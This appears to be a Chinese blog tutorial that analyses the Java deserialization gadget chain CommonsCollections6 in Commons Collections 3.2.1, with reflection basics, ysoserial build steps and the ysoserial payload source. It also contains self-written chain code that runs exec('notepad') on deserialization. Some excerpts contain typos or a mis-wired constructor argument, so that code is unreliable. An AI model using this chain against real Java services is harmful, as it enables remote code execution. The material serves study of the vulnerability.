java安全 反序列化(二)
java安全 反序列化(二)
前言
寻找反序列化链(Gadget)
-
在项目里找漏洞
readObject里的漏洞一般比较少
-
寻找项目的依赖库类中的Gadget
一些依赖也会有反序列化的操作,如果jar包中的某些类在进行反序列化时有可控的点,就可以利用jar包中存在的漏洞来构造调用链
ysoserial工具
ysoserial工具可以帮助我们在依赖库里面找到利用链。
git clone https://github.com/frohoff/ysoserial.git
进入ysoserial目录,编译jar包
mvn clean package -DskipTests
出现BUILD SUCCESS表示编译成功,在target文件夹下
注意:要使用java 1.7+ 的jdk环境
最经典的反序列化利用链
Apache Commons Collections.jar中的一条pop链,这个类库使用广泛,所以很多大型的应用也存在着这个漏洞。
Commons Collections 在3.x < 3.2.2 以及4.0这些版本范围里,存在反序列化漏洞
当目标Java应用依赖库里包含存在漏洞的Commons Collections库,且对由攻击者可控的数据进行反序列化时,即会造成任意代码执行。
我们以ysoserial里CommonsCollections6这个payload为例,进行分析。
先使用ysoserial生成反序列化的payload
使用maven导入commons-collections依赖
pom.xml
<dependency>
<groupId>commons-collectionsgroupId>
<artifactId>commons-collectionsartifactId>
<version>3.2.1version>
dependency>
在创建测试代码
TestCC6
import java.io.FileInputStream;
import java.io.FileNotFoundException;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.lang.reflect.InvocationTargetException;
public class TestCC6 {
public static void main(String[] args) throws IOException, ClassNotFoundException{
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("cc6.ser"));
objectInputStream.readObject();
objectInputStream.close();
}
}
把生成的cc6.ser放在项目根目录下执行代码,弹出计算机
运行环境为java11
要解析cc6链的结构代码要先学习下java反射相关,我们可以在很多java漏洞的POC中看到反射的利用,所以学习java安全是绕不开反射的。
java反射
Java反射机制是在运行状态中,对于任意一个类,都能够知道这个类的所有属性和方法;对于任意一个对象,都能够调用它的任意方法和属性(包括私有的方法和属性);这种动态获取信息以及动态调用对象方法的功能称为java语言的反射机制。
涉及到java中的几个类:
Class类 代表类的实体,在运行的java应用程序中表示类和接口
Field类:代表类的成员变量(成员变量也称为类的属性)
Method类:代表类的方法
Constructor类:代表类的构造方法
在Java中你看到的绝大部分成员,其实都可以称之为对象(除了普通数据类型和静态成员)。
类也是对象,类是java.lang.Class类的实例对象
Class类抽象出了java中类的特征并提供了一些方法
有三种方式获得Class类实例:
1.如果知道class的完整类名,可以调用Class类的静态方法Class.forName获取
Class clz = Class.forName("com.dong.User");
2.任何一个类都有一个隐含的静态成员class,这个属性就存储着这个类对应的Class类的实例:
Class clz = com.dong.User.class;
3.调用这个对象的getClass()方法:
Class clz = (new User()).getClass();
测试获取,调用方法
User
public class User {
public void test(String name){
System.out.println("Hello:"+name);
}
}
获取方法:
我们之前已经提到了Method这个类,java中所有的方法都是Method类型,所以我们通过反射机制获取到某个对象的方法也是Method类型的。通过Class对象获取某个方法:
方法的名称和方法的参数列表,两者信息才能确定某一个方法
clz.getMethod(方法名,这个方法的参数类型)
调用方法:
Method类中有一个invoke方法,就是用来调用特定方法的,用法如下:
public Object invoke(Object obj, Object... args)
第一个参数是调用该方法的对象,第二个参数是一个可变长参数,是这个方法的需要传入的参数
testUser
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class testUser {
public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException {
Class user = (new User()).getClass();
//第二个参数要传class类,如果参数有多个传入:new Class[]{String.class,String.class}
Method test = user.getMethod("test",String.class);
//如果第二个参数有多个传入:new Object[]{"1","2"}
test.invoke((new User()),"liangBan");
}
}
修改变量
User
public class User {
private String pass = "123321";
@Override
public String toString() {
return "User{" +
"pass='" + pass + '\'' +
'}';
}
}
testUser
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class testUser {
public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException, NoSuchFieldException {
Class user = (new User()).getClass();
//获取私有属性对象
Field pass = user.getDeclaredField("pass");
//关闭java访问控制检查,就可以给private属性赋值调用
pass.setAccessible(true);
User u = new User();
System.out.println(u);
pass.set(u,"liangban");
System.out.println(u);
System.out.println(pass.get(u));
}
}
常用方法
获取类:forName / getClass
获取类下的函数: getMethod/s / getDeclaredMethod/s
执行类下的函数: invoke
获取类构造方法: getConstructor/s / getDeclaredConstructor/s
CC链源码分析
我们需要payload经过反序列化过后会执行:Runtime.getRuntime().exec("任意命令")
CommonsCollections6.java 在\ysoserial\src\main\java\ysoserial\payloads\CommonsCollections6.java
package ysoserial.payloads;
@SuppressWarnings({"rawtypes", "unchecked"})
@Dependencies({"commons-collections:commons-collections:3.1"})
@Authors({ Authors.MATTHIASKAISER })
public class CommonsCollections6 extends PayloadRunner implements ObjectPayload<Serializable> {
public Serializable getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
Transformer transformerChain = new ChainedTransformer(transformers);
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
HashSet map = new HashSet(1);
map.add("foo");
Field f = null;
try {
f = HashSet.class.getDeclaredField("map");
} catch (NoSuchFieldException e) {
f = HashSet.class.getDeclaredField("backingMap");
}
Reflections.setAccessible(f);
HashMap innimpl = (HashMap) f.get(map);
Field f2 = null;
try {
f2 = HashMap.class.getDeclaredField("table");
} catch (NoSuchFieldException e) {
f2 = HashMap.class.getDeclaredField("elementData");
}
Reflections.setAccessible(f2);
Object[] array = (Object[]) f2.get(innimpl);
Object node = array[0];
if(node == null){
node = array[1];
}
Field keyField = null;
try{
keyField = node.getClass().getDeclaredField("key");
}catch(Exception e){
keyField = Class.forName("java.util.MapEntry").getDeclaredField("key");
}
Reflections.setAccessible(keyField);
keyField.set(node, entry);
return map;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(CommonsCollections6.class, args);
}
}
其中我们先看这里,是整个漏洞的核心,我们一个个函数的看
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
Transformer transformerChain = new ChainedTransformer(transformers);
跟进ConstantTransformer看一下
package org.apache.commons.collections.functors;
import java.io.Serializable;
import org.apache.commons.collections.Transformer;
public class ConstantTransformer implements Transformer, Serializable {
private static final long serialVersionUID = 6374440726369055124L;
public static final Transformer NULL_INSTANCE = new ConstantTransformer((Object)null);
private final Object iConstant;
public static Transformer getInstance(Object constantToReturn) {
return (Transformer)(constantToReturn == null ? NULL_INSTANCE : new ConstantTransformer(constantToReturn));
}
public ConstantTransformer(Object constantToReturn) {
this.iConstant = constantToReturn;
}
public Object transform(Object input) {
return this.iConstant;
}
public Object getConstant() {
return this.iConstant;
}
}
它的transform方法会返回iConstant,而this.iConstant是来自构造器参数constantToReturn,所以我们在实例化时传入一个Runtime.class返回的也是Runtime.class就解决了Runtime.getRuntime().exec("任意命令")开头我们需要的Runtime类
再跟进InvokerTransformer看一下实现了什么,这里只展示需要的代码
构造方法
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
this.iMethodName = methodName;
this.iParamTypes = paramTypes;
this.iArgs = args;
}
transform方法
public Object transform(Object input) {
if (input == null) {
return null;
} else {
try {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
} catch (NoSuchMethodException var4) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var6);
}
}
}
在前面说到了反射机制,这里的transform很明显就是利用了反射机制,是执行了某个对象的某个方法
使用的this.iMethodName,this.iParamTypes,this.iArgs都是可以通过构造方法传入的,也就是我们可控的,那么只要input可控,就可以执行任意对象的任意方法,这里就要看到ChainedTransformer类了
ChainedTransformer
//构造方法
public ChainedTransformer(Transformer[] transformers) {
this.iTransformers = transformers;
}
//transform方法
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}
return object;
}
这个类的构造函数接收一个Transformer类型的数组,并且在transform方法中会遍历这个数组,并调用数组中的每一个成员的transform方法,而且会把上一个成员调用transform的方法返回的对象,当作下一个成员的transform方法的参数,这就是一个链式调用,配合InvokerTransformer类中的transform方法,input也可控了
至此整个漏洞核心已经明了,利用ConstantTransformer的transform方法获取Runtime.class,再利用ChainedTransformer的transform方法把Runtime.class传给InvokerTransformer的transform方法利用,再利用ChainedTransformer的transform方法不断调用InvokerTransformer的transform方法,利用这个方法的反射相关代码,所有参数都是可控的。
可能有点晕,这三个XXXtransformer类都是实现了TransFormer这个接口,所以他们都有一个transform方法
InvokerTransformer :transform方法通过反射可以执行一个对象的任意方法
ConstantTransformer : transform返回构造函数传入的参数
ChainedTransformer :transform方法执行构造函数传入数组的每一个成员的transform方法
把这几个transformer组合起来构造一个执行链,代码如下,这是直接截取的CC6链的部分代码:
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
public class TestTest {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, new Object[]{"notepad"}),
new ConstantTransformer(1) };
Transformer transformerChain = new ChainedTransformer(transformers);
transformerChain.transform("a");
}
}
执行代码,利用成功,成功弹出记事本
这里只是手动触发,现在要看一下被动触发,也就是在真实的应用中怎么触发ChainedTransformer的transform方法。
全局寻找哪个类中使用了factory方法,并且我们可以利用,锁定到了LazyMap类
LazyMap利用链
LazyMap类中调用了transform的地方,在get方法中:
public Object get(Object key) {
if (!this.map.containsKey(key)) {
Object value = this.factory.transform(key);
this.map.put(key, value);
return value;
} else {
return this.map.get(key);
}
}
调用了this.factory.transform方法,而 this.factory是我们可控的,构造函数如下:
protected LazyMap(Map map, Transformer factory) {
super(map);
if (factory == null) {
throw new IllegalArgumentException("Factory must not be null");
} else {
this.factory = factory;
}
}
构造利用链时,我们只需要令factory为我们构造的ChainedTransformer就可以触发ChainedTransformer的transform方法。
现在倒是找到了能够触发transform()的地方了,但是这还是不能在反序列化的时候自动触发,我们都知道反序列化只会自动触发函数readObject(),所以,接下来我们需要找到一个类,这个类重写了readObject(),并且readObject中直接或者间接的调用了刚刚找到的get方法
到这一步,正常的代码审计过程中,会采取两种策略,一种是继续向上回溯,找get方法被调用的位置,另一种策略就是全局搜索readObject()方法,看看有没有哪个类直接就调用了这个方法或者readObject中有可疑的操作,最后能够间接触发这个方法。
寻找到了TiedMapEntry类
public class TiedMapEntry implements Map.Entry, KeyValue, Serializable {
private static final long serialVersionUID = -8453869361373831205L;
private final Map map;
private final Object key;
public TiedMapEntry(Map map, Object key) {
this.map = map;
this.key = key;
}
public Object getValue() {
return this.map.get(this.key);
}
public int hashCode() {
Object value = this.getValue();
return (this.getKey() == null ? 0 : this.getKey().hashCode()) ^ (value == null ? 0 : value.hashCode());
}
public String toString() {
return this.getKey() + "=" + this.getValue();
}
}
其中getValue方法也调用了get方法,如下:
public Object getValue() {
return this.map.get(this.key);
}
而且this.map我们也可以控制,构造方法:
public TiedMapEntry(Map map, Object key) {
this.map = map;
this.key = key;
}
其中hashCode()和toString()方法间接执行了getValue方法,但是这个也没办法直接触发,因为它没有在readObject的时候调用,当在readObject的时候调用,才能让它自动执行,所以我们最终要找的还是readObject方法中的触发点,可以关注这三个方法谁能调用
在Hashtable中的readObject存在hashCode()方法,这是jdk内部的类
public class Hashtable<K,V> extends Dictionary<K,V> implements Map<K,V>,Cloneable,java.io.Serializable {
private transient Entry<?,?>[]table;
private transient int count;
private int threshold;
private float loadFactor;
private transient int modCount = o;
private static final long serialVersionUID = 1421746759512286392L;
private void readObject(java.io.0bjectInputStream s) throws IOException, ClassNotFoundException{
//Read in the threshold and loadFactor
s.defaultReadobject();
//Read the number of elements and then all the key/value objects
for (; elements > 0; elements--) {
K key = (K)s.readObject()
v value = (V)s.readObject();
reconstitutionPut(table, key, value);
}
}
private void reconstitutionPut(Entry<?,?>[]tab, K key, v value) throws StreamCorruptedException{
if (value == null) {
throw new java.io.StreamCorruptedException();
}
int hash = key.hashCode();
int index =(hash & 0x7FFFFFFF) % tab.length;
for (Entry<?,?> e = tab[index]; e!= null ; e= e.next) {
if((e.hash == hash) && e.key.equals(key)) {
throw new java.io.StreamCorruptedException(0);
}
}
把Hashtable形成的对象序列化进去,那么当在反序列化时,要去调用Hashtable的readObject,再间接去调用hashCode()里的getValue()再去调用LazyMap中的transform()方法,而transform()方法里是我们构造的ChainedTransformer
public class TestTest {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException {
disableWarning();
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, new Object[]{"notepad"})};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(innerMap, transformerChain);
Hashtable<Object, Object> hashtable = new Hashtable<>();
hashtable.put("pwn","dd");
Field table = hashtable.getClass().getDeclaredField("table");
table.setAccessible(true);
Object[] hasharray = (Object[]) table.get(hashtable);
for (Object obj: hasharray){
if (obj != null){
Field entykey = obj.getClass().getDeclaredField("key");
entykey.setAccessible(true);
entykey.set(obj,entry);
}
}
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("CC6.ser"));
objectOutputStream.writeObject(hashtable);
objectOutputStream.close();
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("CC6.ser"));
ois.readObject();
ois.close();
}
成功弹出记事本
还有很多其他可以利用的类和利用链:
BadAttributeValueExpException的readObject方法
toString方法与php中的__toString方法类似,在进行字符串拼接或者手动把某个类转换为字符串的时候会被调用
AnnotationInvocationHandler的invoke方法中有get的调用再配合动态代理
TransformedMap利用链,另一条POP链
关注公众号【助安社区】渗透零基础到入门都在这,社区内部红队沙龙、资源共享和大厂工作经验。真正热爱安全和喜欢技术交流的小伙伴欢迎加入我们。






